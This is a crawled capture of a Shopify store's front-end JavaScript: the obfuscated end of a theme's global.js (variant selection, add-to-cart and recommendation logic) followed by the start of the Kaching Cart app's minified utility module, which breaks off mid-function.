_0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/8/assets/global.js.map?v=77203367985599398841731183986


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart-utils.js
body_size: 43031
content:

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="bc51b8b5-90c3-5b49-bb89-0671538c01ec")}catch(e){}}();
var t;!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=(new t.Error).stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="f131dcb6-7de4-42b9-8520-2c56f22ccc1a",t._sentryDebugIdIdentifier="sentry-dbid-f131dcb6-7de4-42b9-8520-2c56f22ccc1a")}catch(n){}}();import{K as e,Q as n,W as r,I as o,a as i,C as a,V as s,b as l,M as c}from"./kaching-cart-constants.js";import{u,v as d,w as p,x as m,d as g,g as f,y}from"./kaching-cart-svelte.js";import{Q as h,c as v,k as b}from"./kaching-cart-tanstack.js";const w={},S=function(t,e,n){let r=Promise.resolve();if(e&&e.length>0){const t=document.getElementsByTagName("link"),o=document.querySelector("meta[property=csp-nonce]"),i=(null==o?void 0:o.nonce)||(null==o?void 0:o.getAttribute("nonce"));r=Promise.allSettled(e.map((e=>{if(e=function(t,e){return new URL(t,e).href}(e,n),e in w)return;w[e]=!0;const r=e.endsWith(".css"),o=r?'[rel="stylesheet"]':"";if(!!n)for(let n=t.length-1;n>=0;n--){const o=t[n];if(o.href===e&&(!r||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${e}"]${o}`))return;const a=document.createElement("link");return a.rel=r?"stylesheet":"modulepreload",r||(a.as="script"),a.crossOrigin="",a.href=e,i&&a.setAttribute("nonce",i),document.head.appendChild(a),r?new Promise(((t,n)=>{a.addEventListener("load",t),a.addEventListener("error",(()=>n(new Error(`Unable to preload CSS for ${e}`))))})):void 0})))}function o(t){const e=new Event("vite:preloadError",{cancelable:!0});if(e.payload=t,window.dispatchEvent(e),!e.defaultPrevented)throw t}return r.then((e=>{for(const t of e||[])"rejected"===t.status&&o(t.reason);return t().catch(o)}))},k="variant-inventory-tracking",_="_kaching_cart_attributes",C="_kaching_cart",T="KCART",x="__kaching_bundles",P={announcementBar:"announcementBar",tieredPromotionsBar:"tieredPromotionsBar",productUpsell:"productUpsell",lineItems:"lineItems",trustBadges:"trustBadges"},A={upsellToggle:"upsellToggle",orderNotes:"orderNotes",discounts:"discounts",subtotal:"subtotal",checkoutButton:"checkoutButton",acceleratedCheckoutButtons:"acceleratedCheckoutButtons",paymentIcons:"paymentIcons",secondaryButton:"secondaryButton",discountCode:"discountCode"},I={MANUALLY:"manually",AUTOMATICALLY:"automatically"},B="kaching-cart-toggle",E={name:"Title",value:"Default Title"},q=t=>{if(Array.isArray(t)){const e=t.find((t=>t.key===C));return e&&e.value?JSON.parse(e.value):null}const e=null==t?void 0:t[C];if(!e)return null;try{return JSON.parse(e)}catch{return null}},L="\n  query getMediaImageNodes(\n    $ids: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $ids) {\n      ... on MediaImage {\n        id\n        image {\n          transformedUrl: url(\n            transform: {\n              preferredContentType: WEBP\n              maxHeight: 200\n              maxWidth: 200\n            }\n          )\n        }\n        alt\n        __typename\n      }\n    }\n  }\n";
//! KEEP THIS FILE FREE OF ANY DEPENDENCIES, IT'S SHARED BETWEEN ADMIN, THEME APP EXTENSIONS AND SHOPIFY FUNCTIONS
function D(t,e){return t.filter(e)}const O=async(t,e,n=3,r=1e3)=>{try{return await fetch(t,e)}catch(o){if(0===n)throw o;return await new Promise((t=>setTimeout(t,r))),O(t,e,n-1,2*r)}};function R(t){if(!t)return null;if(!function(t){return t.startsWith("gid://")}
//! THIS IS ALSO USED IN THE DISCOUNT FUNCTIONS TO DISPLAY THE CORRECT DISCOUNT NAME TO THE CUSTOMER
(t))return console.error("Not a gid",t),t;return t.split("/").pop()}function U(t,e){return"string"==typeof t&&t.startsWith("gid://shopify/")?t:`gid://shopify/${e}/${t}`}function F({promo:t,currencyRate:e,moneyFormat:n,formatLiquidPrice:r}){return{promo_discount_amount:("percentage"===t.discountType?`${t.discountAmount}%`:r((t.discountAmount*e).toFixed(2),n,{smartDecimals:!0}))||null,promo_threshold:r(t.threshold,n)||null}}function M(t,e,n={}){const r=new Map;return{result:t.replace(/\{\{\s*([^}]*?)\s*\}\}/g,((t,o)=>{var i;const a=o.trim();if(!(a in e))return t;const s=null==(i=e[a])?void 0:i.toString();return null!=s?(r.set(a,!0),n.makeValuesBold&&""!==s?`<strong>${s}</strong>`:s):t})),foundVars:r}}const N=t=>{if(!/^-?\d*\.?\d*$/.test(t)||""===t)throw new Error(`Invalid price format: must be a numeric string, instead got "${t}"`);let[e,n=""]=t.split(".");n.length>2&&(
//!This can happen if the price is like `9.940000000000001` due to a parseFloat rounding inaccuracy
n=n.substring(0,2));const r=n.padEnd(2,"0"),o=parseInt(`${e}${r}`,10);return t.startsWith("-")?-Math.abs(o):o},j=t=>`${t.type}-${t.threshold}-${t.discountType}-${t.discountAmount}`,$=(t,e)=>t.sort(((t,e)=>Number(t.threshold)-Number(e.threshold))),G=t=>{const e=document.createElement("textarea");return e.innerHTML=t,e.value},V=(t,e)=>t.replace(/\{\{\s*([^}]*?)\s*\}\}/g,((t,n)=>{var r;const o=n.trim();if(!(o in e))return"";const i=null==(r=e[o])?void 0:r.toString();return null!=i?i:""}));var H=(t=>(t.Af="AF",t.Ak="AK",t.Am="AM",t.Ar="AR",t.As="AS",t.Az="AZ",t.Be="BE",t.Bg="BG",t.Bm="BM",t.Bn="BN",t.Bo="BO",t.Br="BR",t.Bs="BS",t.Ca="CA",t.Ce="CE",t.Ckb="CKB",t.Cs="CS",t.Cu="CU",t.Cy="CY",t.Da="DA",t.De="DE",t.Dz="DZ",t.Ee="EE",t.El="EL",t.En="EN",t.Eo="EO",t.Es="ES",t.Et="ET",t.Eu="EU",t.Fa="FA",t.Ff="FF",t.Fi="FI",t.Fil="FIL",t.Fo="FO",t.Fr="FR",t.Fy="FY",t.Ga="GA",t.Gd="GD",t.Gl="GL",t.Gu="GU",t.Gv="GV",t.Ha="HA",t.He="HE",t.Hi="HI",t.Hr="HR",t.Hu="HU",t.Hy="HY",t.Ia="IA",t.Id="ID",t.Ig="IG",t.Ii="II",t.Is="IS",t.It="IT",t.Ja="JA",t.Jv="JV",t.Ka="KA",t.Ki="KI",t.Kk="KK",t.Kl="KL",t.Km="KM",t.Kn="KN",t.Ko="KO",t.Ks="KS",t.Ku="KU",t.Kw="KW",t.Ky="KY",t.La="LA",t.Lb="LB",t.Lg="LG",t.Ln="LN",t.Lo="LO",t.Lt="LT",t.Lu="LU",t.Lv="LV",t.Mg="MG",t.Mi="MI",t.Mk="MK",t.Ml="ML",t.Mn="MN",t.Mo="MO",t.Mr="MR",t.Ms="MS",t.Mt="MT",t.My="MY",t.Nb="NB",t.Nd="ND",t.Ne="NE",t.Nl="NL",t.Nn="NN",t.No="NO",t.Om="OM",t.Or="OR",t.Os="OS",t.Pa="PA",t.Pl="PL",t.Ps="PS",t.Pt="PT",t.PtBr="PT_BR",t.PtPt="PT_PT",t.Qu="QU",t.Rm="RM",t.Rn="RN",t.Ro="RO",t.Ru="RU",t.Rw="RW",t.Sa="SA",t.Sc="SC",t.Sd="SD",t.Se="SE",t.Sg="SG",t.Sh="SH",t.Si="SI",t.Sk="SK",t.Sl="SL",t.Sn="SN",t.So="SO",t.Sq="SQ",t.Sr="SR",t.Su="SU",t.Sv="SV",t.Sw="SW",t.Ta="TA",t.Te="TE",t.Tg="TG",t.Th="TH",t.Ti="TI",t.Tk="TK",t.To="TO",t.Tr="TR",t.Tt="TT",t.Ug="UG",t.Uk="UK",t.Ur="UR",t.Uz="UZ",t.Vi="VI",t.Vo="VO",t.Wo="WO",t.Xh="XH",t.Yi="YI",t.Yo="YO",t.Zh="ZH",t.ZhCn="ZH_CN",t.ZhTw="ZH_TW",t.Zu="ZU",t))(H||{}),Q=(t=>(t.Complementary="COMPLEMENTARY",t.Related="RELATED",t))(Q||{}),K=(t=>(t.Day="DAY",t.Month="MONTH",t.Week="WEEK",t.Year="YEAR",t))(K||{});
//! KEEP THIS FREE OF SIDE-EFFECTS AND LIBRARY IMPORTS (IT'S USED IN THE TAX WIDGET AND SHOPIFY FUNCTIONS)
function W({totalAfterDiscounts:t,promoTiers:e,presentmentCurrencyRate:n}){const r=[...e].sort(((t,e)=>t.threshold-e.threshold)),o=[];let i=t,a=0;for(let s=0;s<r.length;s++){const t=r[s];if(!t)continue;const e=Number((100*t.threshold*n).toFixed(2));if(!(i>=e))return{unlockedPromos:o,latestUnlockedPromo:o[o.length-1]||null,nextPromoToUnlock:t,spendLeftForNextPromo:e-i};{
//! ONLY ONE ORDER DISCOUNT CAN BE APPLIED AT A TIME, SO WE NEED TO ADJUST THE CURRENT TOTAL FOR THE PREVIOUS ORDER DISCOUNT IF IT EXISTS
const e=i+a;o.push(t);let r=0;"order-discount"===t.type&&(r="percentage"===t.discountType?e*t.discountAmount/100:100*t.discountAmount*n),i=e-r,a=r}}return{unlockedPromos:o,latestUnlockedPromo:o[o.length-1]||null,nextPromoToUnlock:null,spendLeftForNextPromo:null}}function z({totalItemCount:t,promoTiers:e}){const n=[...e].sort(((t,e)=>t.threshold-e.threshold)),r=[],o=t;for(let i=0;i<n.length;i++){const t=n[i];if(t){if(!(o>=t.threshold))return{unlockedPromos:r,latestUnlockedPromo:r[r.length-1]||null,nextPromoToUnlock:t,spendLeftForNextPromo:t.threshold-o};r.push(t)}}return{unlockedPromos:r,latestUnlockedPromo:r[r.length-1]||null,nextPromoToUnlock:null,spendLeftForNextPromo:null}}const J={currentBundleComponents:[],upgradeBars:[{bar:{quantity:2,dealBarType:"quantity-break",id:"1",title:"Upgrade to 2",mediaImageGID:"1",freeGifts:[{id:"1",productId:1,variantIds:[1],quantity:1}],upsells:[],discount:{type:"percentage",value:10}},quantityLeftToUpgrade:2}],downgradeBars:[],currentlySelectedBarThreshold:1},Y=(t,e)=>{const n=t.price*e,r=t.final_price*e,o=t.original_price*e,i=t.presentment_price*e,a=t.discounted_price*e,s={...t,quantity:e,line_price:n,final_line_price:r,original_line_price:o,presentment_price:i,discounted_price:a};return t.components&&(s.components=t.components.map((t=>({...t,quantity:"originalQuantity"in t&&"number"==typeof t.originalQuantity?t.originalQuantity*e:t.quantity*e})))),s},X=(t,{sellingPlan:e,sellingPlanAllocations:n,currencyRate:r})=>({id:42978140225722,properties:null,quantity:1,variant_id:42978140225722,key:t,title:"Product name - Small",price:1e3*r,original_price:1500*r,presentment_price:1e3*r,discounted_price:1e3*r,line_price:1e3*r,original_line_price:1500*r,compare_at_price:0,compare_at_line_price:0,total_discount:0,discounts:[],sku:"",grams:1e3,vendor:"Kaching",taxable:!0,product_id:7525406081210,product_has_only_default_variant:!1,gift_card:!1,final_price:1e3*r,final_line_price:1e3*r,url:"javascript:void(0)",featured_image:{aspect_ratio:1,alt:"Product name",height:800,url:"https://cdn.shopify.com/s/files/1/0729/4310/8321/files/78197b9d6fb753582a65898f69d88cb2.jpg?v=1732628179",width:800},image:"https://cdn.shopify.com/s/files/1/0729/4310/8321/files/78197b9d6fb753582a65898f69d88cb2.jpg?v=1732628179",handle:"product-name",requires_shipping:!0,product_type:"Furniture",product_title:"Product name",product_description:"Product description",variant_title:"Small",variant_options:["Small"],options_with_values:[{name:"Size",value:"Small"}],line_level_discount_allocations:[],line_level_total_discount:0,quantity_rule:{min:1,max:null,increment:1},has_components:!1,components:[],storefrontApiSellingPlanAllocation:e,storefrontApiSellingPlanAllocations:n,storefrontApiOptions:[{name:"Size",optionValues:[{name:"Small"},{name:"Medium"},{name:"Large"}]}],storefrontApiLineId:`gid://shopify/CartLine/${t}`,kachingBundleUpgradeData:J}),Z=({currencyRate:t})=>[X("gid://shopify/CartLine/Z2NwLXVzLWNlbnRyYWwxOjAxSkNUSkFQMUcwOE1XNlpINEQzUVRaRzNG",{sellingPlan:{priceAdjustments:[{compareAtPrice:{amount:9.39*t},perDeliveryPrice:{amount:5.63*t},price:{amount:5.63*t},unitPrice:null},{compareAtPrice:{amount:9.39*t},perDeliveryPrice:{amount:7.51*t},price:{amount:7.51*t},unitPrice:null}],sellingPlan:{id:"gid://shopify/SellingPlan/3537699073",name:"Subscribe and get 10% off",billingPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[],recurringDeliveries:!1}},sellingPlanAllocations:{nodes:[{sellingPlan:{id:"gid://shopify/SellingPlan/3537699073",name:"Subscribe and get 10% off",description:null,options:[{name:"config",value:'{"delivery":{"interval":"MONTH","frequency":1},"discount":{"type":"PERCENTAGE","adjustmentValue":"10"},"billing":{"interval":"MONTH","frequency":1}}'}],billingPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[{adjustmentValue:{__typename:"SellingPlanPercentagePriceAdjustment",adjustmentPercentage:10}}],recurringDeliveries:!0,__typename:"SellingPlan"}},{sellingPlan:{id:"gid://shopify/SellingPlan/3650027777",name:"Subscribe and get 20% off",description:null,options:[{name:"config",value:'{"delivery":{"interval":"MONTH","frequency":1},"billing":{"interval":"MONTH","frequency":1},"discount":{"type":"PERCENTAGE","adjustmentValue":20}}'}],billingPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:K.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[{adjustmentValue:{__typename:"SellingPlanPercentagePriceAdjustment",adjustmentPercentage:20}}],recurringDeliveries:!0,__typename:"SellingPlan"}}]},currencyRate:t})],tt=({incomingDummyLines:t,currencyRate:e,cartSettings:n})=>{const r=t.reduce(((t,e)=>t+Number(e.line_price)),0),o=t.reduce(((t,e)=>t+e.total_discount),0),i=r-o,a=t.reduce(((t,e)=>{var n;return(null==(n=e.components)?void 0:n.length)?t+e.components.reduce(((t,e)=>t+e.quantity),0):t+e.quantity}),0);return{token:"Z2NwLXVzLWNlbnRyYWwxOjAxSjNHQTEwOEo1UDdSUFpDTUpGV0hXMEpF?key=bf9d3b1b58980d02d7bfb8ac929a906c",note:"",attributes:{},original_total_price:i,total_price:i,total_price_without_shipping:i,total_discount:o,total_discount_from_compare_at_price:o,total_weight:1e3,item_count:a,item_count_excluding_promo_products:a,items:t,requires_shipping:!0,currency:"GBP",items_subtotal_price:r,cart_level_discount_applications:[],cartPromotionsState:"line-items-quantity"===n.tieredPromotionsBar.thresholdType?z({totalItemCount:a,promoTiers:n.tieredPromotionsBar.tiers}):W({presentmentCurrencyRate:e,promoTiers:n.tieredPromotionsBar.tiers,totalAfterDiscounts:i}),totalAfterDiscounts:i,upsellToggleProduct:{__typename:"Product",requiresSellingPlan:!1,id:n.upsellToggle.productId||"",priceRange:{minVariantPrice:{amount:n.upsellToggle.price}},sellingPlanGroups:{nodes:[]}}}},et={token:"Z2NwLXVzLWNlbnRyYWwxOjAxSkJXR0hXSzhSQTZXUVNGRlE4WTZXTk5B?key=a195be7ffa1e53991d9ffeed008db633",note:"",attributes:{},original_total_price:0,total_price:0,total_discount:0,total_discount_from_compare_at_price:0,total_weight:0,item_count:0,items:[],requires_shipping:!1,currency:"EUR",items_subtotal_price:0,cart_level_discount_applications:[],total_price_without_shipping:0,cartPromotionsState:null,totalAfterDiscounts:0};let nt=u(d([])),rt=null;function ot(t,e){rt&&clearTimeout(rt),rt=setTimeout((()=>{p(nt,[],!0),rt&&(clearTimeout(rt),rt=null)}),5e3),p(nt,Array.isArray(t)?t:[t],!0)}function it(){var t;return"kgid3t-bz.myshopify.com"===(null==(t=window.Shopify)?void 0:t.shop)?m(nt).map((t=>t.startsWith("Impossible d'ajouter plus de cet article au panier")?"Rupture de stock de cette option, veuillez sélectionner une autre option.":t)):m(nt)}const at={key:"X-Kaching-Cart",value:"1"},st={key:"X-Kaching-Cart-Ignore",value:"1"},lt=new URLSearchParams;async function ct({extraQueryParams:t,signal:e}={}){var n,r,o;const i=(null==(n=window.Shopify)?void 0:n.routes.root)+"cart.js",a=new URL(i.startsWith("http")?i:"https://example.com"+i);"y2aghp-gy.myshopify.com"===(null==(r=window.Shopify)?void 0:r.shop)&&
//!ALWAYS GET THE LATEST CART DATA BY ADDING A TIMESTAMP QUERY PARAM, SOMETIMES SHOPIFY MESSES UP THEIR CACHING AND SESSION HANDLING AND WE GET OLD DATA OR AN EMPTY CART (Happened on y2aghp-gy.myshopify.com)
a.searchParams.set("t",(new Date).getTime().toString()),t&&t.forEach(((t,e)=>{a.searchParams.set(e,t)}));const s=["nwtgiz-gg.myshopify.com"].includes((null==(o=window.Shopify)?void 0:o.shop)||""),l=await(s&&window.__kachingCartOriginalFetch||fetch)(a.pathname+a.search,{method:"GET",cache:"reload",headers:{"Content-Type":"application/json",[at.key]:at.value,"Cache-Control":"no-cache, no-store, must-revalidate",Pragma:"no-cache",Expires:"0"},signal:e});if(!l.ok)throw new Error(`Failed to get cart. Status: ${l.status}, Status Text: ${l.statusText}, url: ${l.url}`);const c=await l.json();return c.total_price_without_shipping=c.original_total_price-c.total_discount,c}async function ut(t){var e;const n=await fetch((null==(e=window.Shopify)?void 